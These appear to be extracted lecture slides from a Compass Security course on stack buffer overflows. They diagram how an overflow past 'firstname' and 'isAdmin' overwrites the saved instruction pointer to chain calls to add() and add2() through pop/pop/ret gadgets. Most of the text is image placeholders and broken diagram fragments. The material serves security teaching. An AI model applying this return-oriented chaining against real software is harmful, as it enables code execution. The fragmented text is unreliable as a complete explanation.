



**ECOMPASS** 









y





### What does this mean?

**★ We are able to chain CALL's**  $\triangle$  CALL's = RET's

### Lets do it again... First: call add(0x01, 0x02);  $\rightarrow$  Then: call add2(0x11, 0x22);



# Previous Function Stack Frame

(*handleData*() doesn't/can't know)

# Regular *handleData*() Stack Frame

firstname



tially<br>Daniel to main() **SIP points** initially

 $\overline{\phantom{a}}$ 

SIP (&<**mov@main**>)

SFP

isAdmin

firstname



# Previous Function Stack Frame

(*handleData*() doesn't/can't know)

# Regular *handleData*() Stack Frame

0x22

0x11

SIP (&<…>

SIP (&<add2>)

0x02

0x01<br>&pop/pop/ret

**SIP** (&<add>)

**SFP** 

**isAdmin**

**firstname**

# The Data we wrote via overflow (red)

© Compass Security Schweiz AG www.csnc.ch Slide 49



0x22

0x11

SIP (&<…>

SIP (&<add2>)

0x02

0x01<br>&pop/pop/ret

**SIP** (&<add>)

SFP

**isAdmin**

**firstname**

add2 Stuff

### add Stuff

## Stack Frame <handleData>



0x22

0x11

to add() SIP points now!

 $CID / 0$ 

&blubb &pop/pop/ret blubb0x01

**SIP** (&<add>)

SFP

**isAdmin**

**firstname**

add2 Stuff

### add Stuff

## Stack Frame <handleData>







